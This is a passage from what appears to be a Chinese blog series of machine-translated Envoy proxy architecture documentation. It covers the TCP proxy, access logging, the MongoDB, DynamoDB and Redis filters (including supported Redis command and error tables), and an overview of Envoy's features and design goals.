特使自动发送跨度追踪收藏家。根据跟踪收集器的不同,使用通用信息(如全局唯一请求标识x-request-id(LightStep)或跟踪标识配置(Zipkin))将多个跨度拼接在一起。看到
-
v1 API参考
-
v2 API参考
有关如何在Envoy中设置跟踪的更多信息。
TCP代理
由于Envoy基本上是作为L3 / L4服务器编写的,因此基本的L3 / L4代理很容易实现。 TCP代理筛选器在下游客户端和上游群集之间执行基本的1:1网络连接代理。 它本身可以用作替代通道,或者与其他过滤器(如MongoDB过滤器或速率限制过滤器)结合使用。
TCP代理过滤器将遵守每个上游集群的全局资源管理器施加的连接限制。 TCP代理过滤器检查上游集群的资源管理器是否可以创建连接,而不会超过该集群的最大连接数,如果它不能通过TCP代理进行连接。
- 281 次浏览
【服务网格】Envoy架构概览(9):访问日志,MongoDB,DynamoDB,Redis
访问日志
HTTP连接管理器和tcp代理支持具有以下功能的可扩展访问日志记录:
-
每个连接管理器或tcp代理的任意数量的访问日志。
-
异步IO刷新架构。 访问日志记录不会阻塞主要的网络处理线程。
-
可定制的访问日志格式使用预定义的字段以及任意的HTTP请求和响应头。
-
可自定义的访问日志过滤器,允许将不同类型的请求和响应写入不同的访问日志。
访问日志配置。
MongoDB
Envoy支持具有以下功能的网络级别MongoDB嗅探过滤器:
-
MongoDB格式的BSON解析器。
-
详细的MongoDB查询/操作统计信息,包括路由集群的计时和分散/多次计数。
-
查询记录。
-
每个通过$ comment查询参数的callsite统计信息。
-
故障注入。
MongoDB过滤器是Envoy的可扩展性和核心抽象的一个很好的例子。 在Lyft中,我们在所有应用程序和数据库之间使用这个过滤器。 它提供了对应用程序平台和正在使用的特定MongoDB驱动程序不可知的重要数据源。
MongoDB代理过滤器配置参考。
DynamoDB
Envoy支持具有以下功能的HTTP级别DynamoDB嗅探过滤器:
-
DynamoDB API请求/响应解析器。
-
DynamoDB每个操作/每个表/每个分区和操作统计。
-
4xx响应的失败类型统计信息,从响应JSON分析,例如ProvisionedThroughputExceededException。
-
批量操作部分失败统计。
DynamoDB过滤器是Envoy在HTTP层的可扩展性和核心抽象的一个很好的例子。 在Lyft中,我们使用此过滤器与DynamoDB进行所有应用程序通信。 它为使用中的应用程序平台和特定的AWS SDK提供了宝贵的数据不可知的来源。
DynamoDB筛选器配置。
Redis
Envoy可以充当Redis代理,在集群中的实例之间对命令进行分区。在这种模式下,Envoy的目标是保持可用性和分区容错度的一致性。将特使与Redis Cluster进行比较时,这是重点。 Envoy被设计为尽力而为的缓存,这意味着它不会尝试协调不一致的数据或保持全局一致的群集成员关系视图。
Redis项目提供了与Redis相关的分区的全面参考。请参阅“分区:如何在多个Redis实例之间分割数据”。
Envoy Redis的特点:
-
Redis协议编解码器。
-
基于散列的分区。
-
Ketama发行。
-
详细的命令统计。
-
主动和被动健康检查。
计划的未来增强:
-
额外的时间统计。
-
断路。
-
请求折叠分散的命令。
-
复制。
-
内置重试。
-
跟踪。
-
哈希标记。
配置
有关过滤器配置的详细信息,请参阅Redis代理过滤器配置参考。
相应的集群定义应该配置环哈希负载平衡。
如果需要进行主动健康检查,则应该使用Redis健康检查对群集进行配置。
如果需要被动健康检查,还要配置异常检测。
为了进行被动健康检查,将超时,命令超时和连接关闭映射连接到5xx。来自Redis的所有其他响应被视为成功。
支持的命令
在协议级别,支持管道。 MULTI(事务块)不是。尽可能使用流水线来获得最佳性能。
在命令级别,Envoy仅支持可靠地散列到服务器的命令。因此,所有支持的命令都包含一个密钥。受支持的命令在功能上与原始Redis命令相同,除非可能出现故障。
有关每个命令用法的详细信息,请参阅官方的Redis命令参考。
| Command | Group |
|---|---|
| DEL | Generic |
| DUMP | Generic |
| EXISTS | Generic |
| EXPIRE | Generic |
| EXPIREAT | Generic |
| PERSIST | Generic |
| PEXPIRE | Generic |
| PEXPIREAT | Generic |
| PTTL | Generic |
| RESTORE | Generic |
| TOUCH | Generic |
| TTL | Generic |
| TYPE | Generic |
| UNLINK | Generic |
| GEOADD | Geo |
| GEODIST | Geo |
| GEOHASH | Geo |
| GEOPOS | Geo |
| HDEL | Hash |
| HEXISTS | Hash |
| HGET | Hash |
| HGETALL | Hash |
| HINCRBY | Hash |
| HINCRBYFLOAT | Hash |
| HKEYS | Hash |
| HLEN | Hash |
| HMGET | Hash |
| HMSET | Hash |
| HSCAN | Hash |
| HSET | Hash |
| HSETNX | Hash |
| HSTRLEN | Hash |
| HVALS | Hash |
| LINDEX | List |
| LINSERT | List |
| LLEN | List |
| LPOP | List |
| LPUSH | List |
| LPUSHX | List |
| LRANGE | List |
| LREM | List |
| LSET | List |
| LTRIM | List |
| RPOP | List |
| RPUSH | List |
| RPUSHX | List |
| EVAL | Scripting |
| EVALSHA | Scripting |
| SADD | Set |
| SCARD | Set |
| SISMEMBER | Set |
| SMEMBERS | Set |
| SPOP | Set |
| SRANDMEMBER | Set |
| SREM | Set |
| SSCAN | Set |
| ZADD | Sorted Set |
| ZCARD | Sorted Set |
| ZCOUNT | Sorted Set |
| ZINCRBY | Sorted Set |
| ZLEXCOUNT | Sorted Set |
| ZRANGE | Sorted Set |
| ZRANGEBYLEX | Sorted Set |
| ZRANGEBYSCORE | Sorted Set |
| ZRANK | Sorted Set |
| ZREM | Sorted Set |
| ZREMRANGEBYLEX | Sorted Set |
| ZREMRANGEBYRANK | Sorted Set |
| ZREMRANGEBYSCORE | Sorted Set |
| ZREVRANGE | Sorted Set |
| ZREVRANGEBYLEX | Sorted Set |
| ZREVRANGEBYSCORE | Sorted Set |
| ZREVRANK | Sorted Set |
| ZSCAN | Sorted Set |
| ZSCORE | Sorted Set |
| APPEND | String |
| BITCOUNT | String |
| BITFIELD | String |
| BITPOS | String |
| DECR | String |
| DECRBY | String |
| GET | String |
| GETBIT | String |
| GETRANGE | String |
| GETSET | String |
| INCR | String |
| INCRBY | String |
| INCRBYFLOAT | String |
| MGET | String |
| MSET | String |
| PSETEX | String |
| SET | String |
| SETBIT | String |
| SETEX | String |
| SETNX | String |
| SETRANGE | String |
| STRLEN | String |
失败模式
如果Redis抛出一个错误,我们把这个错误作为响应传递给这个命令。 Envoy将错误数据类型的Redis响应视为正常响应,并将其传递给调用者。
特使也可以产生自己的错误来回应客户。
| Error | Meaning |
|---|---|
| no upstream host | The ring hash load balancer did not have a healthy host available at the ring position chosen for the key. |
| upstream failure | The backend did not respond within the timeout period or closed the connection. |
| invalid request | Command was rejected by the first stage of the command splitter due to datatype or length. |
| unsupported command | The command was not recognized by Envoy and therefore cannot be serviced because it cannot be hashed to a backend server. |
| finished with n errors | Fragmented commands which sum the response (e.g. DEL) will return the total number of errors received if any were received. |
| upstream protocol error | A fragmented command received an unexpected datatype or a backend responded with a response that not conform to the Redis protocol. |
| wrong number of arguments for command | Certain commands check in Envoy that the number of arguments is correct. |
在MGET的情况下,每个不能被获取的单独的密钥将产生错误响应。 例如,如果我们获取五个键和两个键的后端超时,我们会得到一个错误的响应,每个代替值。
$ redis-cli MGET a b c d e 1) "alpha" 2) "bravo" 3) (error) upstream failure 4) (error) upstream failure 5) "echo"
- 96 次浏览
【服务网格】服务网格:什么是Envoy(特使)
Envoy是专为大型现代服务导向架构设计的L7代理和通讯总线。该项目源于以下信念:
网络应该对应用程序是透明的。当网络和应用程序出现问题时,应该很容易确定问题的根源。
在实践中,实现上述目标是非常困难的。Envoy试图通过提供以下高级功能来做到这一点:
进程外架构:Envoy是一个独立的进程,旨在与每个应用程序服务器并行运行。所有的Envoy形成一个透明的通信网格,每个应用程序发送和接收来自本地主机的消息,并且不知道网络的拓扑结构。与传统的库方法服务于服务通信相比,进程外架构有两个实质性的好处:
-
Envoy可以使用任何应用程序语言。单一的Envoy部署可以在Java,C ++,Go,PHP,Python等之间形成一个网格。面向服务的体系结构使用多个应用程序框架和语言已经越来越普遍。Envoy透明地弥合了这一差距。
正如任何一个与大型面向服务架构合作的人都知道,部署库升级可能会非常痛苦。Envoy可以透明地在整个基础设施上快速部署和升级。
-
现代C ++ 11代码库:Envoy是用C ++ 11编写的。选择原生代码是因为我们相信像Envoy这样的架构组件应该尽可能地避开它。现代应用程序开发人员已经处理由于在共享云环境中的部署而导致的尾部延迟,以及使用诸如PHP,Python,Ruby,Scala等高效但不是特别好的语言。本地代码通常提供优秀的延迟属性不会增加对已经混乱的情况的额外混淆。与用C编写的其他本地代码代理解决方案不同,C ++ 11提供了出色的开发人员生产力和性能。
L3 / L4过滤器架构:Envoy的核心是L3 / L4网络代理。可插入的过滤链机制允许编写过滤器来执行不同的TCP代理任务并插入到主服务器中。已经编写过滤器来支持各种任务,如原始TCP代理,HTTP代理,TLS客户端证书认证等。
HTTP L7过滤器体系结构:HTTP是现代应用程序体系结构的关键组件,Envoy支持额外的HTTP L7过滤器层。 HTTP过滤器可以插入HTTP连接管理子系统,执行不同的任务,如缓冲,速率限制,路由/转发,嗅探Amazon的DynamoDB等。
优先HTTP / 2支持:在HTTP模式下运行时,Envoy支持HTTP / 1.1和HTTP / 2。 Envoy可以在两个方向上作为透明的HTTP / 1.1到HTTP / 2代理运行。这意味着可以桥接HTTP / 1.1和HTTP / 2客户端和目标服务器的任意组合。建议的服务配置服务使用所有Envoy之间的HTTP / 2来创建持久连接的网格,请求和响应可以被多路复用。协议正在逐步淘汰,Envoy不支持SPDY。
HTTP L7路由:在HTTP模式下运行时,Envoy支持一个路由子系统,该路由子系统能够根据路径,权限,内容类型,运行时值等路由和重定向请求。当使用Envoy作为前端/边缘时,此功能非常有用代理服务器,但在构建服务网格服务时也会使用它。
gRPC支持:gRPC是一个来自Google的RPC框架,它使用HTTP / 2作为基础复用传输。 Envoy支持所有需要用作gRPC请求和响应的路由和负载平衡基板的HTTP / 2功能。这两个系统是非常互补的。
MongoDB L7支持:MongoDB是在现代Web应用程序中使用的流行数据库。 Envoy支持L7嗅探,统计生产和日志记录MongoDB连接。
DynamoDB L7支持:DynamoDB是Amazon托管的键/值NOSQL数据存储。 Envoy支持L7嗅探和DynamoDB连接的统计生产。
服务发现:服务发现是面向服务体系结构的关键组件。 Envoy支持多种服务发现方法,包括通过服务发现服务进行异步DNS解析和基于REST的查找。
健康检查:建议创建Envoy网格的建议方法是将服务发现视为最终一致的过程。 Envoy包括一个健康检查子系统,可以选择执行上游服务集群的主动健康检查。然后,Envoy使用服务发现和健康检查信息的联合来确定健康的负载平衡目标。特使还支持通过异常检测子系统进行被动健康检查。
高级负载均衡:分布式系统中不同组件之间的负载平衡是一个复杂的问题。因为Envoy是一个独立的代理而不是一个库,所以它能够在一个地方实现高级的负载平衡技术,让他们可以被任何应用程序访问。目前Envoy支持自动重试,断路,通过外部速率限制服务的全球速率限制,请求遮蔽和异常值检测。未来的支持计划要求赛车。
前端/边缘代理支持:尽管Envoy主要被设计为服务通信系统的服务,但在边缘使用相同的软件(可观察性,管理,相同的服务发现和负载平衡算法等)也是有好处的。 Envoy包含足够的功能,使其可用作大多数现代Web应用程序用例的边缘代理。这包括TLS终止,HTTP / 1.1和HTTP / 2支持,以及HTTP L7路由。
最佳的可观察性:如上所述,Envoy的主要目标是使网络透明。但是,在网络层面和应用层面都会出现问题。Envoy包括强大的统计支持所有子系统。 statsd(和兼容的提供者)是当前支持的统计信息接收器,尽管插入不同的信息并不困难。统计数据也可以通过管理端口查看。Envoy还支持通过第三方供应商进行分布式追踪。
动态配置:Envoy可以选择使用一组分层的动态配置API。如果需要,实现者可以使用这些API来构建复杂的集中管理的部署。
设计目标
关于代码本身的设计目标的一个简短说明:尽管Envoy并不是很慢(我们已经花费了相当多的时间来优化某些快速路径),但代码已经被编写成模块化并且易于测试,而不是针对最大可能的绝对性能。我们认为,这是一个更有效的时间使用的时间,因为典型的部署将与语言和运行时间一起慢许多倍,并且有更多的内存使用。
- 110 次浏览